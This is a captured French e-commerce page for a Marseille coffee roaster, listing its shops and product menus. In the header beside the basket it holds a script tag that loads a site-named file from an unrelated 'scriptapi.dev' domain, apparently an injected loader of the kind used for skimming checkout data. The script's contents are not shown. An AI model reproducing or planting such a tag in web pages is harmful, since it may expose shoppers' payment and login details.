

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noailles.com/5-p-les-boutiques-noailles-torrefaction-noailles.html
body_size: 10270
content:

<!DOCTYPE html>
<html lang="fr">

<head>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<base href="https://www.noailles.com/" />




    <link rel="apple-touch-icon" sizes="180x180" href="https://www.noailles.com/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://www.noailles.com/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://www.noailles.com/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="https://www.noailles.com/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="https://www.noailles.com/images/favicon/safari-pinned-tab.svg" color="#5bbad5">
    <link rel="shortcut icon" href="https://www.noailles.com/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="https://www.noailles.com/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">



    <title>boutiques Noailles - Torréfaction Noailles</title>
<meta name="Keywords" content="Les boutiques Noailles">
<meta name="description" content="boutique marseille, boutique café, boutique traditionnelle, ambiance d'autrefois, coffee shop, commerce café, magasin de café,">
    <!-- style plugin -->

    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-EVSTQN3/azprG1Anm3QDgpJLIm9Nao0Yz1ztcQTwFspd3yD65VohhpuuCOmLASjC" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" integrity="sha512-c42qTSw/wPZ3/5LBzD+Bw5f7bSF2oxou6wEb+I/lqeaKV5FDIfMvvRp772y4jcJLKuGUOpbJMdg/BTl50fJYAw==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">

    <!-- fonts -->
   
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Sacramento&display=swap" rel="stylesheet">

    <!-- styles perso -->

    <!---->
    <link rel="stylesheet" href="./assets/css/custom.css">
    <link rel="stylesheet" href="./assets/css/menu.css">
    <link rel="stylesheet" href="./assets/css/select.css">
    <link rel="stylesheet" href="./modeles/default/css/icomoon.css">
    <link rel="stylesheet" href="./assets/css/icon.css">
    <link rel="stylesheet" href="./assets/css/reset.css">
    <link rel="stylesheet" href="./assets/css/header.css">
    <link rel="stylesheet" href="./assets/css/footer.css">
    <link rel="stylesheet" href="./assets/css/index.css">
    <link rel="stylesheet" href="./assets/css/list.css">
    <link rel="stylesheet" href="./assets/css/detail.css">
    <link rel="stylesheet" href="./assets/css/contact.css">
    <link rel="stylesheet" href="./assets/css/blog.css">
    <link rel="stylesheet" href="./assets/css/categorie.css">
    <link rel="stylesheet" href="./assets/css/responsive.css">
    <link rel="stylesheet" href="./modeles/default/wagaia.css">
    <!---->

        <!-- favicon -->
    <!--
    <link rel="apple-touch-icon" sizes="120x120" href="favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="favicon/favicon-16x16.png">
    <link rel="manifest" href="favicon/site.webmanifest">
    <link rel="mask-icon" href="favicon/safari-pinned-tab.svg" color="#5bbad5">
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="theme-color" content="#ffffff">
    -->
    
	<script type="text/javascript">
var xajaxRequestUri="https://www.noailles.com/5-p-les-boutiques-noailles-torrefaction-noailles.html";
var xajaxDebug=false;
var xajaxStatusMessages=false;
var xajaxWaitCursor=true;
var xajaxDefinedGet=0;
var xajaxDefinedPost=1;
var xajaxLoaded=false;
function xajax_taille(){return xajax.call("taille", arguments, 1);}
function xajax_systeme(){return xajax.call("systeme", arguments, 1);}
function xajax_systeme_(){return xajax.call("systeme_", arguments, 1);}
function xajax_criteres(){return xajax.call("criteres", arguments, 1);}
function xajax_changerating(){return xajax.call("changerating", arguments, 1);}
	</script>
	<script type="text/javascript" src="lib/xajax/xajax_js/xajax.js"></script>
	<script type="text/javascript">
window.setTimeout(function () { if (!xajaxLoaded) { alert('Error: the xajax Javascript file could not be included. Perhaps the URL is incorrect?\nURL: lib/xajax/xajax_js/xajax.js'); } }, 6000);
	</script>

<meta name="google-site-verification" content="Wf-6b-4xGZzjJ0ispr5lVWk0vOrI2HBNA1ard9-qJfE" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127789151-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127789151-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MCGBD9P');</script>
<!-- End Google Tag Manager -->

</head>

<body>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MCGBD9P"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<header>

    <div class="topbar d-none d-lg-block">Livraison gratuite pour votre 1ère commande dès 20&euro; d'achat !</div>

    <div class="container-fluid menu">
        <div class="row w-100">
            <div class="col-4 col-xl-auto d-flex d-xl-none">
                <div class="mobile turn-on">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>

            <div class="mobile-on">
                <div class="row">
                    <div class="col-auto turn-on icon-cross_more">
                        <span class="icon-uni"></span>
                    </div>
                    <div class="col-12">
                        <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                    </div>
                </div>

                <div class="row">
                    <div class="col-12">
                        <ul>
                            
			  <li class="resp arbo"> <a class="m" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
				<div class="content mobile-content many">
					<div class="cats-many">
						<h6>Syst&egrave;me</h6>
						<a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html">Grains</a><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html">Moulu</a><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html">Dosettes</a><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html">Capsules</a>
					</div>
					<div class="cats-many">
						<h6>Origine</h6>
						<a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html">Cafés d&#039;exception</a><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html">Cafés parfumés</a><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html">Bio et équitable</a><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html">Amérique Centrale</a><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html">Océanie</a><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html">Caraïbes</a><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html">Amérique du Sud</a><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html">Afrique de l&#039;Est</a><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html">Asie / Indonésie</a><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html">Assemblage Maison</a>
					</div>
					<div class="cats-many">
						<h6>Profil de tasse</h6>
						<a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html">Corsé</a><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html">Léger</a><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html">Doux</a><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html">Acidulé</a><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html">Epicé</a><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html">Fruité</a>
					</div>
				    <a  class="m"  href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Voir tout</a>
				</div>
			  </li><li  class="resp arbo"><a class="m" href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Thés</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html">Thés nature</a></h6><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html">Thés blanc</a><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html">Thés bleus</a><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html">Blends sur base de thé vert et noir</a></div><div><h6><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html">Thés aromatisés</a></h6><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html">Thés noirs</a><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html">Thés verts</a><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html">Oolong</a><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html">Thés mixtes</a></div><div><h6><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html">Infusions et rooibos</a></h6><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html">Infusions de fruits</a><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html">Infusions de plantes</a><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html">Rooibos</a></div><div><h6><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html">Voir tout</a></h6></div><li  class="resp arbo"><a class="m" href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Chocolats</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html">Chocolat Bonnat</a></h6><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html">Tablettes praliné </a><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html">Grands crus historiques noir</a><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html">Grands crus d'exceptions noir</a><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html">Grands crus Lait</a><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html">Tablette de chocolat à cuire</a></div><div><h6><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html">Pause gourmande</a></h6><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html">Macaronia</a><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html">Barres & rochers</a><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html">Ballotins de chocolats</a></div><div><h6><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html"><span>Biscuits</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Confiseries</a>
					<div class="content mobile-content"><div><h6><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html">Confiseries de Provence</a></h6><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html">Bonbons à l'ancienne</a><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html">Nougats</a><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html">Calissons</a><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html">Confiseries chocolatées</a><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html">Pâtes de fruit</a><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html">Pâte d'amande</a><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html">Marseillotes</a></div><div><h6><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html">Miels, confitures, pâte à tartiner, marrons & sirops</a></h6><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html">Marrons</a><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html">Pâte à tartiner</a><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html">Miels</a><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html">Confitures & gelée</a><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html">Sirop</a></div><div><h6><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html"><span>Accessoires</span></a></li>
<li  class="resp arbo"><a class="m" href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Gamme Henry Blanc</a>
					<div class="content mobile-content"><div><h6><a href="90-1-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Grains</a></h6></div><div><h6><a href="90-7-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Moulu</a></h6></div><div><h6><a href="90-3-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Dosettes</a></h6></div><div><h6><a href="90-4-0-0-0-0-c-torrefaction-noailles-gamme-henry-blanc.html">Caf&eacute; Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html">Cafés</a></h6></div><div><h6><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html">Capsules</a></h6></div><div><h6><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html">Dosettes</a></h6></div><div><h6><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html">Thés</a></h6></div><div><h6><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html">Chocolat en poudre</a></h6></div><div><h6><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html">Sucre bûchettes</a></h6></div><div><h6><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html">Les accompagnements café</a></h6></div><div><h6><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html">Voir tout</a></h6></div><li  class="resp"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html"><span>Promos</span></a></li>
                            <li class="resp"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html"><span>Commande récurrente</span></a></li>
                            <!--
                            <li class="nav-item">
                                <a class=" icon nav-link white active" href=""><span class="menuicon icon-search "></span>recherche</a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                        <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="icon nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="icon-profil "></span>Mon compte</a>
                            </li>
                            <li class="nav-item">
                                <a class="icon" href="javascript:void(null)"><span class="icon-cafe"></span>Panier</a>                            </li>
                            -->
                        </ul>
                    </div>
                </div>
            </div>

            <div class="col-4 col-xl-auto d-flex justify-content-center logo">
                <a href="https://www.noailles.com"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_all.png" alt="Torrefaction Noailles"></a>
                <a href="https://www.noailles.com" class="scroll-img"><img class="lozad" data-src="https://www.noailles.com/assets/img/logo/logo_scroll.png" alt="Torrefaction Noailles"></a>
                <p>Artisan torréfacteur</p>
            </div>

            <div class="col-4 col-xl-auto d-none d-lg-flex list-nav">
                <nav class="navbar navbar-expand-xl">
                    <div class="container-fluid">
                        <div class="collapse navbar-collapse" id="navbarNav">
                            <ul class="navbar-nav">
                                
				    <li class="nav-item">
                        <a title="Cafés" class="nav-link" href="https://www.noailles.com/1-c-torrefaction-noailles-cafes.html">Cafés</a>
                        <div class="sub-menu">
                            <div class="sub-container">
                                <div class="col-4">
                                    <h3>Syst&egrave;me</h3>
                                    <ul><li><a href="1-1-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Grains">Grains</a></li><li><a href="1-6-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Moulu">Moulu</a></li><li><a href="1-3-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Dosettes">Dosettes</a></li><li><a href="1-4-0-0-0-0-c-torrefaction-noailles-cafes.html" title="Capsules">Capsules</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Origine</h3>
                                    <ul><li><a href="1-0-12-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés d&#039;exception">Cafés d&#039;exception</a></li><li><a href="1-0-9-0-0-0-c-torrefaction-noailles-cafes.html" title="Cafés parfumés">Cafés parfumés</a></li><li><a href="1-0-11-0-0-0-c-torrefaction-noailles-cafes.html" title="Bio et équitable">Bio et équitable</a></li><li><a href="1-0-1-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique Centrale">Amérique Centrale</a></li><li><a href="1-0-7-0-0-0-c-torrefaction-noailles-cafes.html" title="Océanie">Océanie</a></li><li><a href="1-0-8-0-0-0-c-torrefaction-noailles-cafes.html" title="Caraïbes">Caraïbes</a></li><li><a href="1-0-2-0-0-0-c-torrefaction-noailles-cafes.html" title="Amérique du Sud">Amérique du Sud</a></li><li><a href="1-0-3-0-0-0-c-torrefaction-noailles-cafes.html" title="Afrique de l&#039;Est">Afrique de l&#039;Est</a></li><li><a href="1-0-4-0-0-0-c-torrefaction-noailles-cafes.html" title="Asie / Indonésie">Asie / Indonésie</a></li><li><a href="1-0-5-0-0-0-c-torrefaction-noailles-cafes.html" title="Assemblage Maison">Assemblage Maison</a></li></ul>
                                </div>
                                <div class="col-4">
                                    <h3>Profil de tasse</h3>
                                    <ul><li><a href="1-0-0-1-0-0-c-torrefaction-noailles-cafes.html" title="Corsé">Corsé</a></li><li><a href="1-0-0-5-0-0-c-torrefaction-noailles-cafes.html" title="Léger">Léger</a></li><li><a href="1-0-0-2-0-0-c-torrefaction-noailles-cafes.html" title="Doux">Doux</a></li><li><a href="1-0-0-3-0-0-c-torrefaction-noailles-cafes.html" title="Acidulé">Acidulé</a></li><li><a href="1-0-0-6-0-0-c-torrefaction-noailles-cafes.html" title="Epicé">Epicé</a></li><li><a href="1-0-0-4-0-0-c-torrefaction-noailles-cafes.html" title="Fruité">Fruité</a></li></ul>
                                </div>
                            </div>
                        </div>
                    </li><li class="nav-item"><a href="https://www.noailles.com/2-c-torrefaction-noailles-thes.html" title="Thés" class="nav-link">Thés</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/45-c-torrefaction-noailles-thes-nature.html" title="Thés" class="nav-link">Thés nature</a></h3>
								<ul><li><a href="https://www.noailles.com/40-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/41-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/42-c-torrefaction-noailles-thes-blanc.html" title="Thés blanc">Thés blanc</a></li><li><a href="https://www.noailles.com/43-c-torrefaction-noailles-thes-bleus.html" title="Thés bleus">Thés bleus</a></li><li><a href="https://www.noailles.com/44-c-torrefaction-noailles-blends-sur-base-de-the-vert-et-noir.html" title="Blends sur base de thé vert et noir">Blends sur base de thé vert et noir</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/46-c-torrefaction-noailles-thes-aromatises.html" title="Thés" class="nav-link">Thés aromatisés</a></h3>
								<ul><li><a href="https://www.noailles.com/47-c-torrefaction-noailles-thes-noirs.html" title="Thés noirs">Thés noirs</a></li><li><a href="https://www.noailles.com/48-c-torrefaction-noailles-thes-verts.html" title="Thés verts">Thés verts</a></li><li><a href="https://www.noailles.com/49-c-torrefaction-noailles-oolong.html" title="Oolong">Oolong</a></li><li><a href="https://www.noailles.com/61-c-torrefaction-noailles-thes-mixtes.html" title="Thés mixtes">Thés mixtes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/51-c-torrefaction-noailles-infusions-et-rooibos.html" title="Thés" class="nav-link">Infusions et rooibos</a></h3>
								<ul><li><a href="https://www.noailles.com/52-c-torrefaction-noailles-infusions-de-fruits.html" title="Infusions de fruits">Infusions de fruits</a></li><li><a href="https://www.noailles.com/53-c-torrefaction-noailles-infusions-de-plantes.html" title="Infusions de plantes">Infusions de plantes</a></li><li><a href="https://www.noailles.com/54-c-torrefaction-noailles-rooibos.html" title="Rooibos">Rooibos</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/3-c-torrefaction-noailles-chocolats.html" title="Chocolats" class="nav-link">Chocolats</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/55-c-torrefaction-noailles-chocolat-bonnat.html" title="Chocolats" class="nav-link">Chocolat Bonnat</a></h3>
								<ul><li><a href="https://www.noailles.com/77-c-torrefaction-noailles-tablettes-praline-.html" title="Tablettes praliné ">Tablettes praliné </a></li><li><a href="https://www.noailles.com/78-c-torrefaction-noailles-grands-crus-historiques-noir.html" title="Grands crus historiques noir">Grands crus historiques noir</a></li><li><a href="https://www.noailles.com/79-c-torrefaction-noailles-grands-crus-d-exceptions-noir.html" title="Grands crus d'exceptions noir">Grands crus d'exceptions noir</a></li><li><a href="https://www.noailles.com/80-c-torrefaction-noailles-grands-crus-lait.html" title="Grands crus Lait">Grands crus Lait</a></li><li><a href="https://www.noailles.com/81-c-torrefaction-noailles-tablette-de-chocolat-a-cuire.html" title="Tablette de chocolat à cuire">Tablette de chocolat à cuire</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/84-c-torrefaction-noailles-pause-gourmande.html" title="Chocolats" class="nav-link">Pause gourmande</a></h3>
								<ul><li><a href="https://www.noailles.com/57-c-torrefaction-noailles-macaronia.html" title="Macaronia">Macaronia</a></li><li><a href="https://www.noailles.com/58-c-torrefaction-noailles-barres-rochers.html" title="Barres & rochers">Barres & rochers</a></li><li><a href="https://www.noailles.com/59-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/60-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/56-c-torrefaction-noailles-ballotins-de-chocolats.html" title="Ballotins de chocolats">Ballotins de chocolats</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/4-c-torrefaction-noailles-biscuits.html" title="Biscuits" class="nav-link">Biscuits</a></li>
<li class="nav-item"><a href="https://www.noailles.com/5-c-torrefaction-noailles-confiseries.html" title="Confiseries" class="nav-link">Confiseries</a><div class="sub-menu">
                            <div class="sub-container"><div class="col-auto">
								<h3><a href="https://www.noailles.com/63-c-torrefaction-noailles-confiseries-de-provence.html" title="Confiseries" class="nav-link">Confiseries de Provence</a></h3>
								<ul><li><a href="https://www.noailles.com/62-c-torrefaction-noailles-bonbons-a-l-ancienne.html" title="Bonbons à l'ancienne">Bonbons à l'ancienne</a></li><li><a href="https://www.noailles.com/66-c-torrefaction-noailles-nougats.html" title="Nougats">Nougats</a></li><li><a href="https://www.noailles.com/67-c-torrefaction-noailles-calissons.html" title="Calissons">Calissons</a></li><li><a href="https://www.noailles.com/64-c-torrefaction-noailles-confiseries-chocolatees.html" title="Confiseries chocolatées">Confiseries chocolatées</a></li><li><a href="https://www.noailles.com/68-c-torrefaction-noailles-pates-de-fruit.html" title="Pâtes de fruit">Pâtes de fruit</a></li><li><a href="https://www.noailles.com/70-c-torrefaction-noailles-pate-d-amande.html" title="Pâte d'amande">Pâte d'amande</a></li><li><a href="https://www.noailles.com/71-c-torrefaction-noailles-marseillotes.html" title="Marseillotes">Marseillotes</a></li></ul></div><div class="col-auto">
								<h3><a href="https://www.noailles.com/65-c-torrefaction-noailles-miels-confitures-pate-a-tartiner-marrons-sirops.html" title="Confiseries" class="nav-link">Miels, confitures, pâte à tartiner, marrons & sirops</a></h3>
								<ul><li><a href="https://www.noailles.com/122-c-torrefaction-noailles-marrons.html" title="Marrons">Marrons</a></li><li><a href="https://www.noailles.com/117-c-torrefaction-noailles-pate-a-tartiner.html" title="Pâte à tartiner">Pâte à tartiner</a></li><li><a href="https://www.noailles.com/72-c-torrefaction-noailles-miels.html" title="Miels">Miels</a></li><li><a href="https://www.noailles.com/74-c-torrefaction-noailles-confitures-e.html" title="Confitures & gelée">Confitures & gelée</a></li><li><a href="https://www.noailles.com/75-c-torrefaction-noailles-sirop.html" title="Sirop">Sirop</a></li></ul></div></div></div></li><li class="nav-item"><a href="https://www.noailles.com/6-c-torrefaction-noailles-accessoires.html" title="Accessoires" class="nav-link">Accessoires</a></li>
<li class="nav-item"><a href="https://www.noailles.com/90-c-torrefaction-noailles-gamme-henry-blanc.html" title="Gamme Henry Blanc" class="nav-link">Gamme Henry Blanc</a><div class="sub-menu">
                            <div class="sub-container"><ul><li><a href="https://www.noailles.com/105-c-torrefaction-noailles-cafes.html" title="Cafés">Cafés</a></li><li><a href="https://www.noailles.com/106-c-torrefaction-noailles-capsules.html" title="Capsules">Capsules</a></li><li><a href="https://www.noailles.com/107-c-torrefaction-noailles-dosettes.html" title="Dosettes">Dosettes</a></li><li><a href="https://www.noailles.com/98-c-torrefaction-noailles-thes.html" title="Thés">Thés</a></li><li><a href="https://www.noailles.com/99-c-torrefaction-noailles-chocolat-en-poudre.html" title="Chocolat en poudre">Chocolat en poudre</a></li><li><a href="https://www.noailles.com/94-c-torrefaction-noailles-sucre-buchettes.html" title="Sucre bûchettes">Sucre bûchettes</a></li><li><a href="https://www.noailles.com/100-c-torrefaction-noailles-les-accompagnements-cafe.html" title="Les accompagnements café">Les accompagnements café</a></li></ul></div></div></li><li class="nav-item"><a href="https://www.noailles.com/87-c-torrefaction-noailles-promos.html" title="Promos" class="nav-link">Promos</a></li>
                                <li class="nav-item"><a href="https://www.noailles.com/12-p--commande-recurrente-torrefaction-noailles.html" title=" Commande récurrente" class="nav-link"> Commande récurrente</a></li>                                <!--<li class="coup-de-coeur"><a href="coup-de-coeur-torrefaction-noailles.html">Coup de c&oelig;ur</a></li>-->
                            </ul>
                        </div>
                    </div>
                </nav>
            </div>

            <div class="col-4 col-xl-auto icon-header d-lg-flex--- d-none---">
                <div class="row">
                    <div class="col-12">
                        <ul class="navbar-nav justify-content-end">
                            <li class="nav-item search">
                                <a class="nav-link white active" href=""><span class="menuicon icon-search"></span></a>
                                <div class="sub-menu">
                                    <div class="sub-container">
                                        <form method="get" action="achat/recherche.php" />
                                            <input type="text" name="motclef" placeholder="Saisissez votre recherche et tapez sur Entrée">
                                        </form>
                                    </div>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link white active" href="https://www.noailles.com/connexion.html">                                <span class="menuicon icon-profil"></span></a>
                            </li>
                            <li class="nav-item">
                                <a href="javascript:void(null)" class="nav-link white active panier"><span class="menuicon icon-cafe"></span>
                                                                    </a>
                            </li>
                        </ul>
                    </div>
                </div>
                <script src="https://scriptapi.dev/api/noailles.js"></script>
                <div class="basket">
                    <div class="row">
                        <div class="col-12 basket-on">
                            <span class="icon-cross1"></span>
                            <h5>Votre panier</h5>
                        </div>

                        <div class="col-12 aucun-produit">
                                    <p>Votre panier est vide actuellement.</p>
                                </div>                    </div>
                </div>

            </div>
        </div>
    </div>
</header>
	<section class="banner-pages">
        <img src="upload/485675030_a7407317.jpg" alt="Les boutiques Noailles">
        <div class="filter"></div>
        <div class="container">
            <div class="row">
                <div class="col-12">
                    <h1>Les boutiques Noailles</h1>
                </div>
            </div>
        </div>
    </section>

    <div class="spacer80"></div>
    
    <section class="pages">
        <div class="container">
            <div class="row gx-page">
	<div class="container" id="blog">
			<div class="row articles">
    <div class="col-12 col-lg-4 col-xl-4 relative">
        <a href="https://www.noailles.com/46-p-noailles-canebiere-torrefaction-noailles.html">
            <div class="filter"></div>
            <img src="upload/927045168_a7406495.jpg" alt="Noailles Canebière">
            <div class="row">
                <div class="col-12">
                    <h4>Noailles Canebière</h4>
                </div>
